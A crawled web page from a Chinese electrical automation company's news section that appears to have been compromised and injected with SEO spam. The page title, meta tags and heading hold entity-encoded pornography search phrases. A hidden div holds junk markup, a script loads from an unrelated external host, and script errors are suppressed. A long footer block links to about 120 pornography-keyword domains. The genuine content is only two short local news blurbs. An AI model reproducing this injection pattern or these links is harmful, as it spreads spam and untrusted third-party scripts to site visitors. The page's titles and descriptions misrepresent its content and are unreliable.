

--- FILE ---
content_type: text/html
request_url: http://miimbja.cn/qita/
body_size: 89661
content:
<!DOCTYPE HTML>
<html>
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<title>&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20081;&#30721;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;</title>
<meta name="keywords" content="&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20081;&#30721;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;" />
<meta name="description" content="&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20081;&#30721;&#44;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#52;&#55;&#39029;&#31934;&#21697;&#35270;&#39057;&#44;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#22312;&#32447;" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/statics/site/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="/statics/site/css/style.css" rel='stylesheet' type='text/css' />
<link href="/statics/site/css/main.css" rel='stylesheet' type='text/css' />
<link href="/statics/site/css/animate.min.css" rel='stylesheet' type='text/css' />
<!--[if lt IE 9]>
	<link href="/statics/site/css/ie8.css" rel='stylesheet' type='text/css' />
	<![endif]-->
<script src="/statics/site/js/jquery.min.js"></script>
<script src="/statics/site/js/bootstrap.min.js"></script>
<script src="/statics/site/js/layui/layui.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-spy="scroll" data-target="#myScrollspy" data-offset="20">
<h1><a href="http://miimbja.cn/">&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#44;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#33394;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22909;&#30475;&#30340;&#26080;&#30721;&#97;&#118;&#32463;&#20856;&#97;&#118;&#20813;&#36153;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#19969;&#39321;&#33457;</a></h1><div id="kzrkz" class="pl_css_ganrao" style="display: none;"><track id="kzrkz"></track><dd id="kzrkz"><tbody id="kzrkz"><wbr id="kzrkz"></wbr></tbody></dd><video id="kzrkz"></video><label id="kzrkz"></label><dfn id="kzrkz"></dfn><pre id="kzrkz"><i id="kzrkz"><optgroup id="kzrkz"></optgroup></i></pre><center id="kzrkz"><b id="kzrkz"></b></center><legend id="kzrkz"><object id="kzrkz"></object></legend><acronym id="kzrkz"></acronym><span id="kzrkz"></span><optgroup id="kzrkz"><menu id="kzrkz"><thead id="kzrkz"><xmp id="kzrkz"></xmp></thead></menu></optgroup><pre id="kzrkz"><abbr id="kzrkz"><button id="kzrkz"><b id="kzrkz"></b></button></abbr></pre><dl id="kzrkz"></dl><label id="kzrkz"></label><blockquote id="kzrkz"><span id="kzrkz"></span></blockquote><wbr id="kzrkz"></wbr><bdo id="kzrkz"></bdo><strike id="kzrkz"></strike><s id="kzrkz"></s><option id="kzrkz"></option><cite id="kzrkz"></cite><pre id="kzrkz"></pre><ruby id="kzrkz"><blockquote id="kzrkz"><span id="kzrkz"><thead id="kzrkz"></thead></span></blockquote></ruby><fieldset id="kzrkz"><pre id="kzrkz"><track id="kzrkz"><u id="kzrkz"></u></track></pre></fieldset><tfoot id="kzrkz"><source id="kzrkz"></source></tfoot><ol id="kzrkz"><var id="kzrkz"><optgroup id="kzrkz"><em id="kzrkz"></em></optgroup></var></ol><legend id="kzrkz"><ol id="kzrkz"><style id="kzrkz"></style></ol></legend><tbody id="kzrkz"><dfn id="kzrkz"></dfn></tbody><em id="kzrkz"></em><strong id="kzrkz"><nav id="kzrkz"></nav></strong><i id="kzrkz"><strong id="kzrkz"></strong></i><pre id="kzrkz"><xmp id="kzrkz"></xmp></pre><strong id="kzrkz"><sup id="kzrkz"><style id="kzrkz"></style></sup></strong><output id="kzrkz"><ruby id="kzrkz"><b id="kzrkz"><small id="kzrkz"></small></b></ruby></output><bdo id="kzrkz"><tr id="kzrkz"><em id="kzrkz"></em></tr></bdo><strike id="kzrkz"><input id="kzrkz"></input></strike><dd id="kzrkz"></dd><b id="kzrkz"></b><tr id="kzrkz"><td id="kzrkz"><ol id="kzrkz"><code id="kzrkz"></code></ol></td></tr><source id="kzrkz"></source><xmp id="kzrkz"></xmp><var id="kzrkz"><form id="kzrkz"></form></var><noscript id="kzrkz"></noscript><option id="kzrkz"></option><dl id="kzrkz"><legend id="kzrkz"><u id="kzrkz"></u></legend></dl><object id="kzrkz"><dfn id="kzrkz"><form id="kzrkz"></form></dfn></object><dfn id="kzrkz"><sup id="kzrkz"><big id="kzrkz"><tbody id="kzrkz"></tbody></big></sup></dfn><bdo id="kzrkz"></bdo><tr id="kzrkz"></tr><optgroup id="kzrkz"><em id="kzrkz"><output id="kzrkz"></output></em></optgroup><legend id="kzrkz"><s id="kzrkz"></s></legend><abbr id="kzrkz"></abbr><tr id="kzrkz"><sub id="kzrkz"><tfoot id="kzrkz"></tfoot></sub></tr><dfn id="kzrkz"><dl id="kzrkz"><i id="kzrkz"></i></dl></dfn><label id="kzrkz"></label><acronym id="kzrkz"><p id="kzrkz"><var id="kzrkz"><label id="kzrkz"></label></var></p></acronym><bdo id="kzrkz"><form id="kzrkz"><rp id="kzrkz"><em id="kzrkz"></em></rp></form></bdo><tr id="kzrkz"></tr><sup id="kzrkz"></sup><th id="kzrkz"></th><span id="kzrkz"><ol id="kzrkz"></ol></span><dl id="kzrkz"><sup id="kzrkz"></sup></dl><acronym id="kzrkz"></acronym><acronym id="kzrkz"></acronym><ruby id="kzrkz"></ruby><form id="kzrkz"><td id="kzrkz"></td></form><font id="kzrkz"><em id="kzrkz"></em></font><em id="kzrkz"><mark id="kzrkz"><ins id="kzrkz"></ins></mark></em><abbr id="kzrkz"></abbr><big id="kzrkz"><acronym id="kzrkz"><p id="kzrkz"><strike id="kzrkz"></strike></p></acronym></big><th id="kzrkz"></th><noscript id="kzrkz"></noscript><dd id="kzrkz"></dd><nobr id="kzrkz"><listing id="kzrkz"><video id="kzrkz"></video></listing></nobr><li id="kzrkz"><ul id="kzrkz"><center id="kzrkz"></center></ul></li><small id="kzrkz"></small><label id="kzrkz"></label><dl id="kzrkz"></dl><input id="kzrkz"><noframes id="kzrkz"><abbr id="kzrkz"><form id="kzrkz"></form></abbr></noframes></input><output id="kzrkz"></output><pre id="kzrkz"><tt id="kzrkz"></tt></pre><tt id="kzrkz"></tt><output id="kzrkz"><ruby id="kzrkz"><button id="kzrkz"></button></ruby></output><em id="kzrkz"></em><pre id="kzrkz"></pre><menu id="kzrkz"><style id="kzrkz"><source id="kzrkz"><pre id="kzrkz"></pre></source></style></menu><mark id="kzrkz"><dd id="kzrkz"></dd></mark><legend id="kzrkz"></legend><label id="kzrkz"><label id="kzrkz"><code id="kzrkz"><tr id="kzrkz"></tr></code></label></label><video id="kzrkz"><meter id="kzrkz"></meter></video><s id="kzrkz"><var id="kzrkz"></var></s><b id="kzrkz"></b><tt id="kzrkz"><mark id="kzrkz"><dd id="kzrkz"></dd></mark></tt><tbody id="kzrkz"><output id="kzrkz"><big id="kzrkz"></big></output></tbody><listing id="kzrkz"></listing><legend id="kzrkz"></legend><option id="kzrkz"><address id="kzrkz"><div id="kzrkz"></div></address></option><abbr id="kzrkz"><acronym id="kzrkz"></acronym></abbr><pre id="kzrkz"></pre><ins id="kzrkz"><xmp id="kzrkz"></xmp></ins></div>
<!-- start-header --> 
?<div   class="msovfqh"   id="" class="header">
  <div   id="msovfqh"   class="top-header">
    <div   id="msovfqh"   class="container">
      <div   id="msovfqh"   class="logo"><a href="/"><img src="/static/upload/image/20230606/1686040526924154.png" title="其他資訊-國(guó)網(wǎng)諾博特江蘇自動(dòng)化設(shè)備有限公司" /></a></div>
      <!-- start-top-nav -->
      <nav class="top-nav">
        <ul class="">
          <li><a href="/" class="scroll">首頁(yè)</a><!-- <span>|</span>--></li>
          
          <li> <a href="/?s1/" class="scroll">系統(tǒng)方案</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/s1/"><span>智慧新能源管理系統(tǒng)</span></a>  <a href="/s2/"><span>智慧能源管理系統(tǒng)</span></a>  <a href="/s3/"><span>電力綜自系統(tǒng)</span></a>  <a href="/s4/"><span>變（配）電智能綜合監(jiān)控系統(tǒng)（智輔系統(tǒng)）</span></a>  <a href="/s5/"><span>智慧水利管理系統(tǒng)</span></a>  <a href="/s6/"><span>智慧交通管理系統(tǒng)</span></a>  </div>
          </li>
          
          <li> <a href="/products/" class="scroll">產(chǎn)品中心</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/lm2/"><span>保護(hù)類</span></a>  <a href="/lm3/"><span>通訊類</span></a>  <a href="/lm4/"><span>儀表類</span></a>  <a href="/lm5/"><span>輔助類</span></a>  <a href="/lm6/"><span>物聯(lián)網(wǎng)類</span></a>  <a href="/lm7/"><span>配網(wǎng)類</span></a>  <a href="/lm1/"><span>一次設(shè)備</span></a>  </div>
          </li>
          
          <li> <a href="/case/" class="scroll">服務(wù)案例</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/hzkh/"><span>合作客戶</span></a>  <a href="/cases/"><span>案例展示</span></a>  </div>
          </li>
          
          <li> <a href="/xinwen/" class="scroll">新聞資訊</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/hangye/"><span>行業(yè)新聞</span></a>  <a href="/gongsi/"><span>公司新聞</span></a>  <a href="/qita/"><span>其他資訊</span></a>  </div>
          </li>
          
          <li> <a href="/guanyu/" class="scroll">關(guān)于我們</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/jianjie/"><span>公司簡(jiǎn)介</span></a>  <a href="/zhici/"><span>總裁致辭</span></a>  <a href="/tdjs/"><span>團(tuán)隊(duì)建設(shè)</span></a>  <a href="/zzzs/"><span>資質(zhì)證書</span></a>  </div>
          </li>
          
          <li> <a href="/lianxi/" class="scroll">聯(lián)系我們</a><!-- <span>|</span>-->
            <div   id="msovfqh"   class="sons">  <a href="/rencaizhaopin/"><span>人才招聘</span></a>  </div>
          </li>
          
          <li> <span>|</span><a  class="scroll">400-700-9279</a><span>|</span><!--<a   class="scroll">云平臺(tái)入口</a>--></li>
 
          <div   id="msovfqh"   class="clearfix"></div>
        </ul>
        <a href="javascript:void(0);" id="pull"><img src="/statics/site/images/nav-icon.png" title="menu" /></a> </nav>
      <div   id="msovfqh"   class="clearfix"> </div>
    </div>
  </div>
</div>
 
<!-- //End-header --> 
<!-- banner -->
<div   id="msovfqh"   class=" bannerin section0" id="banner"> <img class="bannerimg" src="/statics/site/images/bannerin.jpg" > 
  <!-- banner-info -->
  <div   id="msovfqh"   class="banner-info text-center"> <a href="#" class=""><img class="fadeInUpBig animated" src="/statics/site/images/slogan.png" ></a> </div>
  <!-- banner-info --> 
</div>
<!-- banner --> 
<!-- main content -->
<div   id="msovfqh"   class="maincon">
  <div   id="msovfqh"   class="menu_sild">
    <div   id="msovfqh"   class="container">
      <ul class="clearfix">
        
        <li><a href="/hangye/" title="行業(yè)新聞">行業(yè)新聞</a></li>
        
        <li><a href="/gongsi/" title="公司新聞">公司新聞</a></li>
        
        <li><a href="/qita/" title="其他資訊">其他資訊</a></li>
        
      </ul>
    </div>
  </div>
  <div   id="msovfqh"   class="bus_list ">
    <div   id="msovfqh"   class="bus_listcon container">
      <ul>
        
        <li id="msovfqh"    class="clearfix newlist">
          <div   id="msovfqh"   class="col-lg-12 clearfix">
            <div   id="msovfqh"   class="pull-left ">
              <p class="day">04</p>
              <p class="year">2026-01</p>
            </div>
            <div   id="msovfqh"   class="pull-right clearfix">
              <p class="bus_listcon_t1"><a href="/qita/331.html">南京冬日暖鄉(xiāng)情 遂寧游子共話家鄉(xiāng)味</a></p>
              <p class="bus_listcon_t2">鄉(xiāng)音繞耳、鄉(xiāng)情暖心，一場(chǎng)別開生面的遂寧老鄉(xiāng)聚會(huì)讓金陵冬夜洋溢著巴蜀熱情。2025年12月30日，遂寧蓬溪人呂菊紅攜丈夫楊劍峰盛情邀請(qǐng)遂寧在南京的老鄉(xiāng)們歡聚一堂，共同迎接新年的到來(lái)。南京市遂寧商會(huì)會(huì)長(zhǎng)覃遠(yuǎn)、執(zhí)行···...</p>
               </div>
          </div>
        </li>
        
        <li id="msovfqh"    class="clearfix newlist">
          <div   id="msovfqh"   class="col-lg-12 clearfix">
            <div   id="msovfqh"   class="pull-left ">
              <p class="day">24</p>
              <p class="year">2025-12</p>
            </div>
            <div   id="msovfqh"   class="pull-right clearfix">
              <p class="bus_listcon_t1"><a href="/qita/330.html">華東地區(qū)流動(dòng)黨支部書記李青赴南京走訪第五支部</a></p>
              <p class="bus_listcon_t2">12月23日，華東地區(qū)流動(dòng)黨支部書記李青同志來(lái)南京走訪第五支部，參觀了黨員黃金春在韶山路246號(hào)的特色餐館。南京市遂寧商會(huì)副秘書長(zhǎng)、第五流動(dòng)黨支部書記史丹同志陪同。...</p>
               </div>
          </div>
        </li>
        
      </ul>
    </div>
  </div>
  <div   id="msovfqh"   class="ab_pages">
          <ul>
            
            <a href="/qita/">首頁(yè)</a>
            <a href='javascript:;'>上一頁(yè)</a>
            <a href="/qita/" class="page-num page-num-current">1</a>
            <a href='javascript:;'>下一頁(yè)</a>
            <a href='/qita/'>末頁(yè)</a>
            
          </ul>
        </div>
</div>
<!-- main content--> 
<!----copy-right----> 
?<div   id="msovfqh"   class="copy-right section7">
  <div   id="msovfqh"   class="container clearfix">
    <div   id="msovfqh"   class="col-md-6 column clearfix"> 
  <div   id="msovfqh"   class="col-md-3 column">
  <p class="white">系統(tǒng)方案</p>
  <div   id="msovfqh"   class="hengx"></div>
   <a href="/s1/">智慧新能源管理系統(tǒng)</a>  <a href="/s2/">智慧能源管理系統(tǒng)</a>  <a href="/s3/">電力綜自系統(tǒng)</a>  <a href="/s4/">變（配）電智能綜合監(jiān)控系統(tǒng)（智輔系統(tǒng)）</a>  <a href="/s5/">智慧水利管理系統(tǒng)</a>  <a href="/s6/">智慧交通管理系統(tǒng)</a>  </div>
  
  <div   id="msovfqh"   class="col-md-3 column">
  <p class="white">產(chǎn)品中心</p>
  <div   id="msovfqh"   class="hengx"></div>
   <a href="/lm2/">保護(hù)類</a>  <a href="/lm3/">通訊類</a>  <a href="/lm4/">儀表類</a>  <a href="/lm5/">輔助類</a>  <a href="/lm6/">物聯(lián)網(wǎng)類</a>  <a href="/lm7/">配網(wǎng)類</a>  <a href="/lm1/">一次設(shè)備</a>  </div>
  
  <div   id="msovfqh"   class="col-md-3 column">
  <p class="white">服務(wù)案例</p>
  <div   id="msovfqh"   class="hengx"></div>
   <a href="/hzkh/">合作客戶</a>  <a href="/cases/">案例展示</a>  </div>
  
  <div   id="msovfqh"   class="col-md-3 column">
  <p class="white">新聞資訊</p>
  <div   id="msovfqh"   class="hengx"></div>
   <a href="/hangye/">行業(yè)新聞</a>  <a href="/gongsi/">公司新聞</a>  <a href="/qita/">其他資訊</a>  </div>
   </div>
    <div   id="msovfqh"   class="col-md-6 join column clearfix">
      <div   id="msovfqh"   class="col-md-6 column">
        <p class="white">聯(lián)系我們</p>
        <div   id="msovfqh"   class="hengx"></div>
        <span>熱線：400-700-9279</span> <span>傳真：025-83340315</span><span>郵箱（詢價(jià)）：2355337368@qq.com</span>
        <p><span><!--<a  target="_blank" style="display: inline;"><img src="/statics/site/images/zai.png" ></a>-->
          <a href="tencent://message/?uin=2355337368&amp;Site=有事Q我&amp;Menu=yes">  
 <img style="border:0px;" src=http://wpa.qq.com/pa?p=1:707321921:1></a>  
          
          工作日 8:00-18:00</span></p>
      </div>
      <div   id="msovfqh"   class="col-md-6 guanzhu column">
        <p class="white">關(guān)注我們</p>
        <div   id="msovfqh"   class="hengx"></div>
        <div   id="msovfqh"   class="clearfix erweim">
          <div   id="msovfqh"   class="col-md-6 column">
            <p><img alt="" src="/statics/images/ma1.png" /></p>
            <p>官網(wǎng)公眾號(hào)</p>
          </div>
          <div   id="msovfqh"   class="col-md-6 column">
            <p><img alt="" src="/statics/images/ma2.png" /></p>
            <p>聯(lián)系客服</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div   id="msovfqh"   class="copy_con">
    <div   id="msovfqh"   class="container clearfix">
      <div   id="msovfqh"   class="col-md-8 column">
        <p class="banquan">COPYRIGHT?2023  國(guó)網(wǎng)諾博特江蘇自動(dòng)化設(shè)備有限公司 版權(quán)所有  <a  target="_blank" rel="nofollow">蘇ICP備17042877號(hào)</a> 客服熱線 400-700-9279</p>
      </div>
      <div   id="msovfqh"   class="col-md-4 column">
        <p class="text_r"><a  target="_blank">南京百度</a> </p>
      </div>
    </div>
  </div>
</div>
 
<script src="/statics/site/js/scrollReveal.js"></script> 
<script src="/statics/site/js/main.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://miimbja.cn/" title="&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#44;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#33394;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22909;&#30475;&#30340;&#26080;&#30721;&#97;&#118;&#32463;&#20856;&#97;&#118;&#20813;&#36153;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#19969;&#39321;&#33457;">&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#44;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#33394;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22909;&#30475;&#30340;&#26080;&#30721;&#97;&#118;&#32463;&#20856;&#97;&#118;&#20813;&#36153;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#19969;&#39321;&#33457;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.acrylic1688.cn" target="_blank">在线综合av一区二区不卡网</a>|
<a href="http://m.vidaamor.com" target="_blank">亚洲不卡一区二区更新视频</a>|
<a href="http://yubaoge.cn" target="_blank">久久久久久人妻极品99</a>|
<a href="http://www.dsaiyin.cn" target="_blank">久久久国产精品一区二区三区</a>|
<a href="http://www.bteditor.com" target="_blank">久久精品国产亚洲av麻豆九月</a>|
<a href="http://www.fp06ab.cn" target="_blank">又黄又爽毛片视频免费观看在线</a>|
<a href="http://m.civids.com" target="_blank">欧美日韩精品一区二区</a>|
<a href="http://m.clubshanghai.com.cn" target="_blank">自拍小视频一区二区三区</a>|
<a href="http://m.marshalindseydesign.com" target="_blank">宅男66日本亚洲欧美视频</a>|
<a href="http://m.hogareficiente.com" target="_blank">国产99久久久一区二区</a>|
<a href="http://m.bouquetshopoflafayette.com" target="_blank">一区二区国产精品免费看</a>|
<a href="http://www.cy-cn.cn" target="_blank">国产精品久久久久区一区二</a>|
<a href="http://vilsdb.cn" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://m.39xlw.cn" target="_blank">国产欧洲a∨精品网站尤物</a>|
<a href="http://m.romanceandthecity.com" target="_blank">国产馆av大片免费播放</a>|
<a href="http://m.kuartoimpex.com" target="_blank">精品区亚洲精品午夜精品天堂</a>|
<a href="http://m.x399.cn" target="_blank">yeye38亚洲综合网久久</a>|
<a href="http://m.yanmama.cn" target="_blank">久久国产日本欧美一区二区</a>|
<a href="http://eduhnd.com.cn" target="_blank">国产精品999久久久a</a>|
<a href="http://www.jm-tputape.com" target="_blank">91亚洲精品乱码久久久久蜜桃</a>|
<a href="http://m.r7s0g.cn" target="_blank">久久久精品国产嫩草影院欧洲</a>|
<a href="http://m.mongolianfurpillows.com" target="_blank">亚洲av有码乱码精品桃色</a>|
<a href="http://m.holleno.cn" target="_blank">中文字幕乱码不卡日韩av</a>|
<a href="http://www.manfromlittlerock.com" target="_blank">亲子伦av一区二区三区</a>|
<a href="http://llkjgf.cn" target="_blank">亚洲一区二区三区在线激情</a>|
<a href="http://hzxlg.cn" target="_blank">香蕉日日精品一区二区三区</a>|
<a href="http://m.knso.cn" target="_blank">黄色视频免费的在线观看</a>|
<a href="http://walterstaekwondo.com" target="_blank">国产精品夜色视频一区二区</a>|
<a href="http://m.revenueclamp.com" target="_blank">欧美在线视频一区在线观看</a>|
<a href="http://m.wwwbjca.org.cn" target="_blank">亚洲va国产va欧美va</a>|
<a href="http://m.m4918.cn" target="_blank">人妻少妇精品久久中文字幕</a>|
<a href="http://m.replikr.com" target="_blank">日韩精品在线观看视频在线</a>|
<a href="http://huohuch.cn" target="_blank">欧洲美日韩人人妻人人妻人人</a>|
<a href="http://www.calliechristopherson.com" target="_blank">18禁看久久中文字幕一区二区</a>|
<a href="http://m.wwwsynchronybusiness.com" target="_blank">中文字幕成人乱码亚洲影视</a>|
<a href="http://m.jinoy.cn" target="_blank">激情在线播放国产在线观看</a>|
<a href="http://m.lctxgg.cn" target="_blank">91精品国产午夜在线免费观看</a>|
<a href="http://m.leading2008.com" target="_blank">人妻少妇久久无码精品系列</a>|
<a href="http://mwttech.cn" target="_blank">美日韩美女午夜一级福利视频</a>|
<a href="http://m.u6188.cn" target="_blank">亚洲日本一二三区在线观看</a>|
<a href="http://m.yozt.cn" target="_blank">欧美日韩国产精品一区二区亚洲</a>|
<a href="http://m.businesspronet.com" target="_blank">久久精品国内一区二区三区少妇</a>|
<a href="http://www.amadslab.com" target="_blank">av中文字幕第一页在线</a>|
<a href="http://taipeihousing.com" target="_blank">成年免费大片黄在线观看一级</a>|
<a href="http://goodtn.cn" target="_blank">午夜福利网站国产在线观看</a>|
<a href="http://www.tmbhtest.com" target="_blank">国产噜噜噜噜久久久久久久久</a>|
<a href="http://www.youjishu.cn" target="_blank">国产高清精品一区二区三区毛片</a>|
<a href="http://www.cucinelubetriveneto.com" target="_blank">国产亚洲欧洲国产综合一区</a>|
<a href="http://www.wwwwz.cn" target="_blank">18色所国产在线野战播放</a>|
<a href="http://iolxklq.cn" target="_blank">久久久久av成人亚洲av电影</a>|
<a href="http://gsod.cn" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://m.tiendadeingles.com" target="_blank">黄色h网站在线观看h视频</a>|
<a href="http://www.cg-store.com" target="_blank">亚洲欧美日韩国内高清视频</a>|
<a href="http://ablakeforum.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://poker24.cn" target="_blank">欧美一区二区三区四区在线</a>|
<a href="http://aaayouxi.com" target="_blank">久久av无码人妻精品专区</a>|
<a href="http://www.hzhsoxo.cn" target="_blank">日本精品不卡一区二区三区</a>|
<a href="http://m.fu-shing.cn" target="_blank">熟女av综合一区二区三区</a>|
<a href="http://m.shfufan.cn" target="_blank">国内精品在线视频三区不卡</a>|
<a href="http://muwangkeji.com" target="_blank">色婷婷一区二区三区视频在线</a>|
<a href="http://okplan.cn" target="_blank">久久久久国产精品www</a>|
<a href="http://m.1stop-memphis-florists.com" target="_blank">精品中文字幕日韩高清在线观看</a>|
<a href="http://njylz.com.cn" target="_blank">久久精品国产色蜜蜜麻豆</a>|
<a href="http://m.mepcenter.com" target="_blank">人妻欧美一区二区三区视频</a>|
<a href="http://www.serapro.com" target="_blank">精品久久中文字幕一区二区</a>|
<a href="http://www.wpjn.com.cn" target="_blank">国产欧美成人精品综合久久久久</a>|
<a href="http://m.chaoyue0757.com.cn" target="_blank">亚洲毛片精品偷拍一区二区三区</a>|
<a href="http://www.zw-net.cn" target="_blank">亚洲av第一页国产精品尤物</a>|
<a href="http://kcmwkur.cn" target="_blank">成人午夜福利在线观看视频</a>|
<a href="http://yckhybv.cn" target="_blank">麻豆91成人精品一区二区</a>|
<a href="http://m.maaszoom.com" target="_blank">久久青青草原精品国产麻豆综合</a>|
<a href="http://www.frikahost.com" target="_blank">日韩欧美久久精品一区二区</a>|
<a href="http://m.jenniferingramcounseling.com" target="_blank">蜜臀久久99精品久久久电影</a>|
<a href="http://m.bxdp.cn" target="_blank">日本高清人妻一区二区三区</a>|
<a href="http://www.ziweibang.cn" target="_blank">日韩视频中文字幕在线观看视频</a>|
<a href="http://tylercomptonbooks.com" target="_blank">国产精品久久一区二区三区久久</a>|
<a href="http://m.profit-trailer-magic.com" target="_blank">一区二区三区成人欧美片</a>|
<a href="http://m.cummings-cioch.com" target="_blank">久久人妻少妇嫩草av无码网站</a>|
<a href="http://www.jlw.net.cn" target="_blank">人妻精品久久久久中文字幕77</a>|
<a href="http://m.bjizicw.cn" target="_blank">无卡不在线一区二区三区观</a>|
<a href="http://m.hjxjjtl.cn" target="_blank">最新日本mv高清字幕在线</a>|
<a href="http://dzha.cn" target="_blank">久久久国产精品懂色av</a>|
<a href="http://www.raisingpower.com.cn" target="_blank">国产美女被爆操一区二区在线</a>|
<a href="http://www.cg-store.com" target="_blank">亚洲办公室激情综合久久久</a>|
<a href="http://kkfnull.cn" target="_blank">久久中文字幕精品一二三区</a>|
<a href="http://m.canna-lance.com" target="_blank">中文字幕在线精品视频免费观看</a>|
<a href="http://bjxinzhuti.com.cn" target="_blank">欧美精品在线播放一区二区三区</a>|
<a href="http://mzfenghua.com" target="_blank">国产又粗又猛又爽又黄无遮</a>|
<a href="http://m.campingdeboisredon.com" target="_blank">国产成人精品午夜在线观看</a>|
<a href="http://www.5q3j.cn" target="_blank">日本不卡视频一区二区三区免费</a>|
<a href="http://www.dn1z.cn" target="_blank">国产精品婷婷久久区二区三</a>|
<a href="http://www.8s5x.cn" target="_blank">国产成人综合亚洲av美在线</a>|
<a href="http://mercedesfoxbooks.com" target="_blank">韩国搞黄的中文字幕视频</a>|
<a href="http://m.xysx.com.cn" target="_blank">久久精品欧美一区二∴今9</a>|
<a href="http://m.weavingwildroads.com" target="_blank">日本最新中文字幕在线播放</a>|
<a href="http://quickoa.cn" target="_blank">91美女偷拍日韩美女一二区</a>|
<a href="http://www.thepredatordonfrye.com" target="_blank">亚洲中文字幕激情在线播放</a>|
<a href="http://irnsf.cn" target="_blank">最新高清日本不卡一区二区三区</a>|
<a href="http://m.xlja.cn" target="_blank">1024精品久久久久久久久</a>|
<a href="http://suannie.cn" target="_blank">久久久久久人妻一区精品动漫</a>|
<a href="http://m.fragranceburner.com" target="_blank">日本不卡一区二区在线观看</a>|
<a href="http://www.danielpreprotnik.com" target="_blank">欧美日本人妻精品一区二区</a>|
<a href="http://www.dazii.cn" target="_blank">亚洲国产精品欧美日韩久久久</a>|
<a href="http://m.whhzxx.cn" target="_blank">日本在线视频中文字幕一区</a>|
<a href="http://m.maifanli.com" target="_blank">亚洲国产日韩精品在线观看</a>|
<a href="http://m.jlexaqs.cn" target="_blank">国产精品久久久久久搜索</a>|
<a href="http://m.wanfuzhu.cn" target="_blank">日韩精品在线视频一区二区</a>|
<a href="http://www.jx513.com.cn" target="_blank">亚洲国产精品久久久www</a>|
<a href="http://314cbt.cn" target="_blank">香蕉91成人一区二区三</a>|
<a href="http://www.yinaijing.cn" target="_blank">亚洲最大三级网站在线观看</a>|
<a href="http://m.zzkcjkg.cn" target="_blank">亚洲国产999久久久9</a>|
<a href="http://www.ytfangshui.com.cn" target="_blank">久热99中文字幕视频在线</a>|
<a href="http://www.smvulca.cn" target="_blank">人妻少妇中文字幕久久全集</a>|
<a href="http://m.mu765.cn" target="_blank">夜夜爽天天爽精品一区二区</a>|
<a href="http://ac01.cn" target="_blank">白嫩美女久久久av午夜精品</a>|
<a href="http://uh88w.cn" target="_blank">亚洲天堂av韩国综合一区</a>|
<a href="http://www.redisfront.com" target="_blank">亚洲av伊人久久综合网站</a>|
<a href="http://badmotorist.com" target="_blank">亚洲国产欧美一区二区综合麻豆</a>|
